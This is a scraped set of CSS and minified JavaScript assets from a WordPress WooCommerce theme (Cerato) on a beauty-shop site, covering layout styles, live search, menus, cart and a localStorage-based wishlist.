a:after{border:none !important}@media (min-width: 992px){.wrap-post-content-has-sidebar.right{padding-right:35px}.wrap-post-content-has-sidebar.left{padding-left:35px}}@media (max-width: 992px){#site-main-content .cmm4e{display:block;position:unset}#site-main-content .cmm4e li.cmm4e-menu-item{position:relative !important}}@media (min-width: 992px){.cafe-carousel ul.slick-dots li{padding:0}.cafe-carousel ul.slick-dots li.slick-active{width:40px}.cafe-carousel .cafe-carousel-btn{opacity:0;transition:350ms;-webkit-transition:350ms;-moz-transition:350ms;-o-transition:350ms;-ms-transition:350ms}.cafe-carousel .cafe-carousel-btn.prev-item{left:100px}.cafe-carousel .cafe-carousel-btn.next-item{right:100px}.cafe-carousel:hover .cafe-carousel-btn{opacity:1}.cafe-carousel:hover .cafe-carousel-btn.prev-item{left:-30px}.cafe-carousel:hover .cafe-carousel-btn.next-item{right:-30px}}.elementor-section-full_width .cafe-carousel:hover .cafe-carousel-btn.prev-item{left:0}.elementor-section-full_width .cafe-carousel:hover .cafe-carousel-btn.next-item{right:0}.elementor-widget-icon-box.icon-box-has-border .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title{position:relative}.elementor-widget-icon-box.icon-box-has-border .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title:after{display:block;content:'';height:2px;width:52px;background:#fc6702;position:absolute;left:0;bottom:-15px;right:0;margin:0 auto}.cafe-wrap-image img{width:auto !important}.elementor-widget-clever-banner .cafe-banner.normal .cafe-wrap-content .cafe-wrap-extend-content .cafe-button.normal:before{content:none}.elementor-widget-clever-banner .cafe-banner.normal .cafe-wrap-content .cafe-wrap-extend-content .cafe-button.normal:after{content:none}.banner-handyman .cafe-banner-description{line-height:1;margin:0}.banner-handyman .cafe-banner-description *{line-height:1;margin:0}.multi-banner-style-1 .cafe-row.slick-slider .cafe-col{padding:0}.multi-banner-style-1 .cafe-row.slick-slider .cafe-col .cafe-wrap-content-inner{background:rgba(0,0,0,0.5);padding:15px 0;margin:30px}.multi-banner-style-1 .cafe-row.slick-slider .cafe-col .cafe-wrap-content-inner .cafe-banner-title{margin-bottom:10px}.multi-banner-style-1 .cafe-row.slick-slider .cafe-col .cafe-wrap-content-inner .cafe-banner-description{margin-bottom:0}.cafe-products-wrap.layout-1 .cafe-countdown-block{display:flex;align-items:center;background:#000;padding:0 15px;border-radius:6px;color:#fff}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times{display:flex;align-items:center}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div{margin:0 5px !important;font-size:0;display:flex;align-items:center;position:relative;height:30px}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div.day{display:none}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div.hours b:after{content:":" !important}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div.hours b:before{content:"h" !important}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div.minutes b:after{content:":" !important}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div.minutes b:before{content:"m" !important}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div.seconds b:before{content:"s" !important}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div b{display:block;font-size:16px;background:none;margin:0;color:#fff;position:relative;width:50px}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div b:before{text-transform:lowercase;color:#fff !important;position:absolute;top:50%;right:0px;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cafe-products-wrap.layout-1 .cafe-countdown-block .countdown-block .countdown-times>div b:after{color:#fff !important;position:absolute;top:50%;right:-20px;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cafe-deal-action-link .action-link{display:flex;align-items:center}.cafe-deal-action-link .action-link:after{content:"\c270";font-family:"cleversoft";font-size:22px;margin-left:5px}.filter-tabs-title-1 .cafe-head-product-filter{justify-content:center;margin-bottom:50px;font-size:16px;text-transform:uppercase;color:#666}.filter-tabs-title-2 .cafe-head-product-filter{justify-content:center;margin-bottom:50px;font-size:14px;color:#ccc}.filter-tabs-title-2 .cafe-head-product-filter ul li{padding:0 8px}.filter-tabs-title-2 .cafe-head-product-filter ul li a{padding:5px 15px;border-radius:15px}.filter-tabs-title-2 .cafe-head-product-filter ul li a.active,.filter-tabs-title-2 .cafe-head-product-filter ul li a:hover{color:#fff;background:#000}.wrap-instagram .instagram-item{padding:0}.cafe-slider-slides .slick-slide-inner{padding:0 15px !important}@media (min-width: 992px){.cafe-slider-slides .slick-arrow{opacity:0;transition:350ms;-webkit-transition:350ms;-moz-transition:350ms;-o-transition:350ms;-ms-transition:350ms}.cafe-slider-slides:hover .slick-arrow{opacity:1}}.cafe-slider-slides ul.slick-dots li button{background:none;border:2px solid #fff}.cafe-slider-slides ul.slick-dots li.slick-active button{background:#fff;border:none}.slider-kids .slick-arrow{width:40px;height:40px;line-height:40px;color:#fff;border:0;text-align:center;border-radius:50%;background-color:#ff4d9d}.slider-kids .slick-arrow:before{display:block;height:40px}.cafe-video-light-box img{width:100%}.elementor-widget-clever-posts .cafe-pagination .cafe_pagination-item{background:none;height:40px;min-width:40px;text-align:center;line-height:40px;font-size:1.125rem;display:inline-block;margin:0 3px;color:#666;font-weight:400}.cafe-team-member.style-2 .cafe-member-ava{box-shadow:none !important}.cafe-team-member.style-2 .cafe-member-ava img{width:100%}.cafe-team-member .cafe-member-ava .mash-color{position:absolute;height:100%;width:100%;bottom:0;left:0;opacity:0;transition:all .3s;z-index:1}.elementor-accordion .elementor-tab-title{display:flex;align-items:center}.sub_cate .wrap-category-item{margin-bottom:20px}.cafe-deal-action-link .action-link{color:#000}.products .product{padding:0 7px;margin-bottom:20px}.products .product .wrap-product-loop-content .wrap-product-loop-detail .product-loop-title{font-size:14px;color:#999;font-weight:400}.products .product .wrap-product-loop-content .star-rating{font-size:13px !important;margin:5px auto 10px auto !important}ul.products,.woocommerce ul.products{margin-left:-7px !important;margin-right:-7px !important;width:calc(100% + 14px)}#site-main-content .widget_shopping_cart .wrap-bottom-mini-cart{display:block !important}@-webkit-keyframes ballbar{0%{left:0}100%{left:100%}}@keyframes ballbar{0%{left:0}100%{left:100%;opacity:0}}.cafe-products-wrap.loading .products:before{content:' ';position:absolute;top:-5px;height:2px;width:100%;background:#ccc;opacity:0.5;border-radius:100%}.cafe-products-wrap.loading .products:after{content:' ';position:absolute;top:-12px;left:0;height:15px;width:15px;background:#fc6702;-webkit-box-shadow:0px 0px 25px 0px #fc6702;-moz-box-shadow:0px 0px 20px 0px #fc6702;box-shadow:0px 0px 20px 0px #fc6702;opcity:1;border-radius:100%;-webkit-animation:ballbar 4s infinite;animation:ballbar 2s infinite}#site-main-content li.product .onsale,#site-main-content li.product .out-stock-label{visibility:visible}#site-main-content .products .wrap-product-loop-buttons a i{border-radius:0 !important;background:none !important;margin:0 !important}#site-main-content .products .wrap-product-loop-buttons a:hover i{border-radius:0 !important;background:none !important}#site-main-content .products.hover-effect-style-2 .wrap-product-loop-buttons,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons,#site-main-content .products.hover-effect-style-4 .wrap-product-loop-buttons,#site-main-content .products.hover-effect-style-5 .wrap-product-loop-buttons{background:none !important;box-shadow:none !important;top:10px !important}#site-main-content .products.hover-effect-style-2 .wrap-product-loop-buttons a,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a,#site-main-content .products.hover-effect-style-4 .wrap-product-loop-buttons a,#site-main-content .products.hover-effect-style-5 .wrap-product-loop-buttons a{border-radius:50%;margin-bottom:5px !important}#site-main-content .products.hover-effect-style-2 .product .wrap-product-loop-content .wrap-product-img a.product_type_simple,#site-main-content .products.hover-effect-style-2 .product .wrap-product-loop-content .wrap-product-img a.ajax_add_to_cart,#site-main-content .products.hover-effect-style-2 .product .wrap-product-loop-content .wrap-product-img a.added_to_cart,#site-main-content .products.hover-effect-style-2 .product .wrap-product-loop-content .wrap-product-img a.added,#site-main-content .products.hover-effect-style-2 .product .wrap-product-loop-content .wrap-product-img a.add_to_cart_button{-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset;transform:unset;transition:350ms;-webkit-transition:350ms;-moz-transition:350ms;-o-transition:350ms;-ms-transition:350ms;bottom:-50px}#site-main-content .products.hover-effect-style-2 .product:hover .wrap-product-loop-content .wrap-product-img a.product_type_simple,#site-main-content .products.hover-effect-style-2 .product:hover .wrap-product-loop-content .wrap-product-img a.ajax_add_to_cart,#site-main-content .products.hover-effect-style-2 .product:hover .wrap-product-loop-content .wrap-product-img a.added_to_cart,#site-main-content .products.hover-effect-style-2 .product:hover .wrap-product-loop-content .wrap-product-img a.added,#site-main-content .products.hover-effect-style-2 .product:hover .wrap-product-loop-content .wrap-product-img a.add_to_cart_button{bottom:0}#site-main-content .products.hover-effect-style-3 .wrap-product-loop-detail{text-align:left}#site-main-content .products.hover-effect-style-3 .star-rating{margin:0 0 8px 0 !important}#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons{top:auto !important;bottom:-30px;justify-content:flex-start}#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons>*{margin:0 5px !important;justify-content:center;flex-grow:unset}#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.product_type_simple,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.ajax_add_to_cart,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.added_to_cart,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.added,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.add_to_cart_button{font-size:0;box-shadow:none;width:35px;height:35px;line-height:35px;text-align:center;margin-left:0 !important;letter-spacing:0}#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.product_type_simple:before,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.ajax_add_to_cart:before,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.added_to_cart:before,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.added:before,#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.add_to_cart_button:before{content:attr(title) !important;display:block}#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.added{display:none}#site-main-content .products.hover-effect-style-3 .wrap-product-loop-buttons a.added_to_cart:after{font-family:WooCommerce;content:'\e017';font-size:14px}#site-main-content .products.hover-effect-style-4 .wrap-product-loop-buttons{top:calc(100% - 50px) !important;bottom:auto !important}#site-main-content .products.hover-effect-style-4 .wrap-product-loop-buttons a{margin:0 5px !important}#site-main-content .products.hover-effect-style-5 .wrap-product-loop-buttons a.product_type_simple,#site-main-content .products.hover-effect-style-5 .wrap-product-loop-buttons a.ajax_add_to_cart,#site-main-content .products.hover-effect-style-5 .wrap-product-loop-buttons a.added_to_cart,#site-main-content .products.hover-effect-style-5 .wrap-product-loop-buttons a.added,#site-main-content .products.hover-effect-style-5 .wrap-product-loop-buttons a.add_to_cart_button{padding:0 !important}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-weight:bold;padding:8px 0;border:none;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{height:3px;width:0;position:absolute;content:'';display:block;border:none;left:0;top:calc(100% - 2px);z-index:1;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;-ms-transition:all 300ms}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#000}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:bold}.wrap-single-product-content section.products h2{border-bottom-width:2px;font-weight:bold}.wrap-single-product-content section.products ul.products:before{width:calc(100% - 30px) !important}.wrap-single-product-content .zoo-countdown .countdown-block>div b:after{left:calc(100% + 11px) !important}.zoo-product-solved-day{color:#eb212e;font-weight:500}.zoo-product-solved-day i{animation:blink .6s infinite ease-in-out}.woocommerce .woocommerce-breadcrumb{display:block !important;height:auto !important;padding:5px 0}.stock-countdown-bar .inner-stock-countdown-bar.second-parse{background-color:#fc6702}.stock-countdown-bar .inner-stock-countdown-bar.final-parse{background-color:#f00000}.custom-meta-inner{display:flex;align-items:center}.custom-meta-inner .stock-quantity{margin:0 30px}.loading .products{position:relative}.zoo-countdown .countdown-times>div{padding:0 10px;margin:0}.woocommerce-demo-store .woocommerce-store-notice{position:unset;background:#d0eced;font-size:16px;color:#333;padding:6px 0}.woocommerce-demo-store .woocommerce-store-notice a{text-decoration:none;color:inherit}.woocommerce-demo-store .woocommerce-store-notice a:hover{color:#fc6702}.woocommerce-demo-store .woocommerce-store-notice a.woocommerce-store-notice__dismiss-link{font-size:0;position:absolute;top:5px;right:30px;z-index:1}.woocommerce-demo-store .woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:before{content:"쁧";font-family:"cleversoft";font-size:16px}.zoo-sidebar-control .text-after,.zoo-sidebar-control .text-before{white-space:nowrap}.wrap-single-product-content .woo-multi-currency{display:none}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce a.added_to_cart,.woocommerce button.button,.woocommerce button.added_to_cart,.woocommerce input.button,.woocommerce input.added_to_cart,.woocommerce-checkout #payment .button,.woocommerce-checkout #payment .added_to_cart,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{height:40px;display:flex;padding:0 25px;align-items:center;justify-content:center;white-space:nowrap}.woocommerce #reviews .comment-form-rating{margin-bottom:75px}.woocommerce-mini-cart__buttons .button.wc-forward:not(.checkout):hover,.woocommerce-mini-cart__buttons .wc-forward.added_to_cart:not(.checkout):hover{border-color:#000}.woocommerce-notices-wrapper{width:100%}.zoo-product-term label{display:inline-block}@media (max-width: 480px){.woocommerce .widget_shopping_cart .free-shipping-required-notice{display:block}}.woocommerce-order-received .woocommerce-order{text-align:center}.woocommerce-order-received .woocommerce-order>ul.order_details{margin:0 auto 3em auto;display:inline-block}.woocommerce-order-received .woocommerce-order>.woocommerce-customer-details .addresses{display:flex}.woocommerce-order-received .woocommerce-order>.woocommerce-customer-details .addresses .col-1{padding-left:0}.woocommerce-order-received .woocommerce-order>.woocommerce-customer-details .addresses .col-2{padding-right:0}@media (max-width: 992px){.woocommerce-order-received .woocommerce-order>.woocommerce-customer-details .addresses{display:block}.woocommerce-order-received .woocommerce-order>.woocommerce-customer-details .addresses .col-1{padding:0;margin-bottom:2em}.woocommerce-order-received .woocommerce-order>.woocommerce-customer-details .addresses .col-2{padding:0}}.zoo-product-quick-view{max-width:950px}.shop_table dl.variation{display:block}.woocommerce .widget_shopping_cart .woocommerce-mini-cart .wrap-product-cart-detail{padding:0 15px}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{display:block}.remove-from-wishlist{display:flex;justify-content:center;align-items:center}


--- FILE ---
content_type: text/css
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato-child/style.css
body_size: -136
content:
/**
 * Theme Name: Cerato Child
 * Description: This is a child theme of Cerato
 * Author: ZooTemplate
 * Author URI: http://zootemplate.com
 * Template: cerato
 * Version: 1.1.4
 */


--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/js/elements.min.js
body_size: 1368
content:
(function(a){"use strict";a(".wrap-list-cat-search select").on("change",function(){a(this).parent().find("span").text(a(this).find("option:selected").text())}),a("form.zoo-live-search").each(function(){function b(){clearTimeout(c),c=setTimeout(function(){var b=e.val();if(3<=b.length){var c={queryString:b};f.length&&(c.productCat=f.val()),d.addClass("searching"),a.ajax({url:ajaxurl,type:"POST",data:{action:"zoo_get_live_search_results",searchQuery:JSON.stringify(c)}}).done(function(b){a(".wrap-search-result")[0]?a(".wrap-search-result").replaceWith(b):d.append(b),d.removeClass("searching")}).fail(function(a){d.removeClass("searching"),console.log(a)})}else a(".wrap-search-result")[0]&&a(".wrap-search-result").fadeOut()},500)}var c=null,d=a(this),e=a(this).find(".search-field"),f=a(".zoo-product-cat-options",d);e.on("keypress",function(a){13===a.which&&a.preventDefault(),b()}),f.on("change",function(){b()})}),a(document).on("click",function(){(a(".wrap-search-result")[0]||!a(this).hasClass("zoo-live-search"))&&a(".wrap-search-result").fadeOut()}),jQuery(function(a){var b=0;if(a(window).resize(function(){if(b!=a(window).width()){b=a(window).width();var c=a(window).width();a(".pos-left").removeClass("pos-left"),a(".primary-menu .sub-menu, .primary-menu .dropdown-submenu, .primary-menu .cmm-sub-container, .element-top-menu .sub-menu").each(function(){c<parseInt(a(this).offset().left+a(this).width())&&a(this).addClass("pos-left")}),a(".mask-off-canvas").removeClass("active"),a(".header-off-canvas-sidebar").removeClass("active")}}).resize(),a(document).on("click",".btn-lb-search",function(b){b.preventDefault(),a(".wrap-lb-search").addClass("active"),setTimeout(function(){a(".wrap-lb-search input").focus()},300)}),a(document).on("click",".wrap-lb-search.active",function(b){b.target!==this||a(this).removeClass("active")}),a(document).on("click",".btn-close-lb-search",function(b){b.preventDefault(),a(".wrap-lb-search").removeClass("active")}),a(document).on("keyup",function(b){27===b.which&&(a(".wrap-lb-search.active").removeClass("active"),a(".header-off-canvas-sidebar.active, .mask-off-canvas.active").removeClass("active"))}),a(document).on("click",".off-canvas-toggle",function(b){b.preventDefault();var c=a(".header-off-canvas-sidebar.show-on-mobile");a(this).closest(".wrap-site-header-desktop")[0]&&(c=a(".header-off-canvas-sidebar.show-on-desktop")),c.not(".off-canvas-dropdown")[0]?(a(".mask-off-canvas").toggleClass("active"),c.toggleClass("active")):c.slideToggle()}),a(document).on("click",".off-canvas-close, .mask-off-canvas.active",function(b){b.preventDefault(),a(".mask-off-canvas.active").removeClass("active"),a(".header-off-canvas-sidebar.active").removeClass("active")}),a(document).on("click",".element-header-account.off-canvas .account-element-link",function(b){b.preventDefault(),a(".zoo-account-block.login-form-off-canvas").addClass("active")}),a(document).on("click",".zoo-account-block.login-form-off-canvas .overlay",function(b){b.preventDefault(),a(".zoo-account-block.login-form-off-canvas").removeClass("active")}),a(document).on("click",".control-login-popup .account-element-link",function(b){b.preventDefault(),a(".login-form-popup").toggleClass("active")}),a(document).on("click",".login-form-popup .overlay,.login-form-popup  .close-login",function(b){b.preventDefault(),a(".login-form-popup").removeClass("active")}),a(document).on("click",".element-cart-icon.off-canvas .element-cart-link",function(b){b.preventDefault(),a(".wrap-element-cart-off-canvas").toggleClass("off-canvas-cart-active")}),a(document).on("click",".off-canvas-cart-active .mask-close,.off-canvas-cart-active .close-cart",function(b){b.preventDefault(),a(".off-canvas-cart-active").removeClass("off-canvas-cart-active")}),"undefined"!=typeof Cookies&&0<Cookies.get("woocommerce_items_in_cart")&&a(".element-cart-icon").removeClass("cart-empty"),a(document).on("added_to_cart",function(){a(".element-cart-icon.loading").removeClass("loading"),a(".wrap-element-cart-off-canvas.loading").removeClass("loading")}),a(document).on("zoo_single_product_cart_added",function(b,c){a(".element-cart-link").html(a(c.response).find(".element-cart-link").html()),a(".element-cart-icon.loading").removeClass("loading"),a(".wrap-element-cart-off-canvas.loading").removeClass("loading")}),a(document).on("zoo_starting_add_to_cart",function(){a(".wrap-element-cart-off-canvas").addClass("loading off-canvas-cart-active")}),a(document).on("adding_to_cart",function(){a(".wrap-element-cart-off-canvas").addClass("loading off-canvas-cart-active")}),a(document).on("zoo_after_remove_product_item",function(b,c){var d=c.fragments;a(".element-cart-icon .element-cart-count").html(d.cart_count),a(".element-cart-icon .total-element-cart").html(d.cart_subtotal)}),a(document).on("zoo_after_restore_product_item",function(b,c){var d=c.fragments;a(".element-cart-icon .element-cart-count").html(d.cart_count),a(".element-cart-icon .total-element-cart").html(d.cart_subtotal)}),a(".header-off-canvas-sidebar .language-options").on("click",function(){a(this).next().slideToggle()}),a(".header-off-canvas-sidebar .list-languages").on("click",function(){a(this).slideUp()}),typeof a.fn.stick_in_parent){var c,d=0;600<a(window).width()&&(d=c=a("#wpadminbar")[0]?a("#wpadminbar").height():0);let b=0;a(window).resize(function(){b!=a(window).width()&&(b=a(window).width(),a(".site-header").height("auto"),a(".site-header").height(a(".site-header").height()))}).resize(),a(".site-header .sticker").each(function(){var b=a(this),e=b.closest(".wrap-site-header-desktop")[0]?d:c;b.data("to-top",e),b.hasClass("jump-down-animation")||b.stick_in_parent({bottoming:!1,parent:"body",spacer:!1,sticky_class:"is-sticky",offset_top:e}).on("sticky_kit:unstick",function(a){console.log("has unstuck!",a.target)}),e+=b.data("sticky-height")?b.data("sticky-height"):b.height(),b.closest(".wrap-site-header-desktop")[0]?d=e:c=e}),a(".site-header .sticker.jump-down-animation")[0]&&a(window).on("scroll",function(){a(".site-header .sticker.jump-down-animation").each(function(){var b=a(this);a(window).scrollTop()>a(".site-header").height()&&!b.parents(".is-sticky")[0]&&(b.stick_in_parent({bottoming:!1,parent:"body",sticky_class:"is-sticky",spacer:!1,offset_top:b.data("to-top")}),b.addClass("deactive")),a(window).scrollTop()>parseInt(a(".site-header").height()+100)&&b.hasClass("deactive")&&b.removeClass("deactive"),b.parents(".sticky-wrapper:not(.is-sticky)")[0]&&a(window).scrollTop()<a(".site-header").height()&&b.trigger("sticky_kit:detach")})}),window.onscroll=function(){0==a("html").scrollTop()&&"-1"==window.navigator.userAgent.indexOf("Edge")&&a(document.body).trigger("sticky_kit:recalc")}}a(document).on("click",".wrap-content-header-off-canvas .menu-item .zoo-icon-down",function(b){b.target!==this||(b.preventDefault(),a(this).toggleClass("active"),a(this).closest(".menu-item").children("ul").slideToggle(),a(this).hasClass("active")||(a(this).closest(".menu-item").find("ul").slideUp(),a(this).closest(".menu-item").find(".active").removeClass("active")))}),a("body").on("edd_cart_item_added",function(b,c){a(".edd-cart").removeClass("empty"),a(".edd-cart-total").html(c.total)})})})(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/js/wishlist.min.js
body_size: 1334
content:
(function(a,b){'use strict';a.Cookies||console.error("WooCommerce Cookies Jar is not available.");var c=function(){function a(){null===window.localStorage.getItem(this.STORAGE_KEY)&&window.localStorage.setItem(this.STORAGE_KEY,"[]")}return Object.defineProperty(a.prototype,"STORAGE_KEY",{value:"zooWishlistItems",writable:!1,enumerable:!1,configurable:!1}),a.prototype.add=function(a){var b=this.list();if(a=parseInt(a,10),-1===b.indexOf(a)){b.push(a);var c=JSON.stringify(b);return window.localStorage.setItem(this.STORAGE_KEY,c),Cookies.remove(this.STORAGE_KEY),Cookies.set(this.STORAGE_KEY,c),!0}return!1},a.prototype.exists=function(a){var b=this.list();return-1!==b.indexOf(parseInt(a,10))},a.prototype.remove=function(a){var b=parseInt(a,10),c=this.list(),d=c.indexOf(b);if(-1!==d){c.splice(d,1);var e=JSON.stringify(c);return window.localStorage.setItem(this.STORAGE_KEY,e),Cookies.remove(this.STORAGE_KEY),Cookies.set(this.STORAGE_KEY,e),!0}return!1},a.prototype.list=function(){return JSON.parse(window.localStorage.getItem(this.STORAGE_KEY))},a.prototype.clear=function(){window.localStorage.setItem(this.STORAGE_KEY,"[]"),Cookies.remove(this.STORAGE_KEY)},a}(),d=function(){function a(){this.panel=b(".zoo-wishlist-panel"),this.counter=b(".element-header-wishlist .wishlist-counter"),this.addBtn=".add-to-wishlist",this.removeBtn=".remove-from-wishlist",this.browseBtn=".browse-wishlist:not(.redirect-link)",this.panel.length||(this.renderPanel(),this.panel=b(".zoo-wishlist-panel"))}return a.prototype.renderPanel=function(a){a=a?a:"<p>"+zooWishlistCDATA.wishlistIsEmpty+"</p>",this.panel.length?this.panel.find(".zoo-wishlist-panel-inner").html(a):b("body").append("<div class=\"zoo-wishlist-panel zoo-popup-panel\" style=\"display:none\"><div class=\"loading popup-mask-close\"></div><button class=\"zoo-wishlist-panel-close-btn popup-close-btn\" type=\"button\" name=\"close-button\"><i class=\"zoo-icon-close\"></i> </button><div class=\"zoo-wishlist-panel-inner zoo-popup-inner\" style=\"display: none\">"+a+"</div></div></div>")},a.prototype.renderAddButton=function(a){if(!a instanceof jQuery||!a.attr("data-id"))throw new TypeError("Invalid wishlist button. Product ID not found.");a.hasClass("browse-wishlist")&&a.removeClass("browse-wishlist"),a.hasClass("add-to-wishlist")||a.addClass("add-to-wishlist"),a.attr("title",zooWishlistCDATA.addToWishlist),a.html(zooWishlistCDATA.addToWishlistIcon+zooWishlistCDATA.addToWishlist)},a.prototype.renderBrowseButton=function(a){if(!a instanceof jQuery||!a.attr("data-id"))throw new TypeError("Invalid wishlist button. Product ID not found.");a=b(document).find(".zoo-wishlist-button[data-id="+a.attr("data-id")+"]"),a.removeClass("add-to-wishlist"),a.not(".browse-wishlist").addClass("browse-wishlist"),a.attr("title",zooWishlistCDATA.browseWishlist),a.html(zooWishlistCDATA.browseWishlistIcon+zooWishlistCDATA.browseWishlist)},a}(),e=function(){function a(a,b){this.view=b,this.model=a,this.doingAJAX=!1;var c=this.model.list().length;this.view.counter.text(c),1>c?this.view.counter.addClass("zoo-hidden"):this.view.counter.removeClass("zoo-hidden"),this.updateAddButtonsActions(),this.listen()}return a.prototype.sync=function(a){if("zooWishlistItems"===a.key){var c=JSON.parse(window.localStorage.getItem("zooWishlistItems"));b(".wishlist-counter").text(c.length),1>c.length&&b(".wishlist-counter").addClass("zoo-hidden")}},a.prototype.maybeFetchVariationId=function(){var a=this,c=b("input[name=\"variation_id\"]");c.length&&c.on("change",function(){var d=a.model.list(),e=parseInt(c.val()),f=b(this).parent().find(".zoo-wishlist-button");e&&(f.attr("data-id",e),-1===d.indexOf(e)?!f.hasClass(a.view.addBtn)&&a.view.renderAddButton(f):a.view.renderBrowseButton(f))})},a.prototype.updateAddButtonsActions=function(){var a=this,c=this.model.list();b("body").hasClass("single-product")&&a.maybeFetchVariationId(),b(".add-to-wishlist").each(function(){if(!(!this instanceof HTMLElement)){var d=parseInt(b(this).attr("data-id"));-1!==c.indexOf(d)&&a.view.renderBrowseButton(b(this))}})},a.prototype.addAction=function(a){var c=b(a.currentTarget),d=c.attr("data-id");if(!(c.hasClass("browse-wishlist")&&c.hasClass("redirect-link"))){if(a.preventDefault(),c.hasClass("browse-wishlist"))return this.browseAction(a);if(this.model.exists(d))return void this.view.renderBrowseButton(c);if(!this.model.add(d))alert(zooWishlistCDATA.addToWishlistErr);else if(this.view.renderBrowseButton(c),this.view.counter.removeClass("zoo-hidden"),this.view.counter.text(this.model.list().length),c.hasClass("redirect-link"))b(document).find(".zoo-product-popup-notice")[0]?b(document).find(".zoo-product-popup-notice").addClass("active"):(b("body").append("<div class=\"zoo-product-popup-notice\">"+c.data("label-added")+"</div>"),setTimeout(function(){b(document).find(".zoo-product-popup-notice").addClass("active")},100)),setTimeout(function(){b(document).find(".zoo-product-popup-notice").removeClass("active")},1200);else return this.browseAction(a)}},a.prototype.removeAction=function(a){a.preventDefault();var c=b(a.currentTarget).attr("data-id"),d=b(".zoo-wishlist-button[data-id=\""+c+"\"]"),e=this.model.remove(c);if(d.length&&this.view.renderAddButton(d),e){var f=this.model.list().length;f?this.view.panel.find("#wishlist-item-row-"+c).remove():this.view.renderPanel("<p>"+zooWishlistCDATA.wishlistIsEmpty+"</p>"),this.view.counter.text(f),1>f&&this.view.counter.addClass("zoo-hidden")}},a.prototype.browseAction=function(a){a.preventDefault();var c=this,d=this.model.list();c.view.panel.fadeIn(),d.length&&!this.doingAJAX?(this.doingAJAX=!0,b.ajax({method:"POST",url:ajaxurl,data:{action:"zoo_get_wishlist_products",wishlistItems:JSON.stringify(d)}}).done(function(a){c.doingAJAX=!1,c.view.renderPanel(a.html),c.view.removeBtn=".remove-from-wishlist",b(document).on("click",c.view.removeBtn,function(a){c.removeAction(a)}),c.view.panel.find(".zoo-wishlist-panel-inner").fadeIn()})):c.view.panel.find(".zoo-wishlist-panel-inner").fadeIn(),b(document).trigger("zoo_browse_wishlist")},a.prototype.listen=function(){var a=this;b(document).on("click",this.view.addBtn,function(b){a.addAction(b)}),b(this.view.removeBtn).length&&b(document).on("click",this.view.removeBtn,function(b){a.removeAction(b)}),b(document).on("click",this.view.browseBtn,function(b){a.browseAction(b)}),this.view.panel.find(".zoo-wishlist-panel-close-btn").on("click",function(){a.view.panel.fadeOut()}),this.view.panel.find(".popup-mask-close").on("click",function(){a.view.panel.fadeOut()}),window.addEventListener("storage",this.sync)},a}();b(document).ready(function(){a.zooWishlist=new e(new c(),new d())})})(window,jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/defer/defer.min.js
body_size: 420
content:
/*@shinsenter/defer.js*/
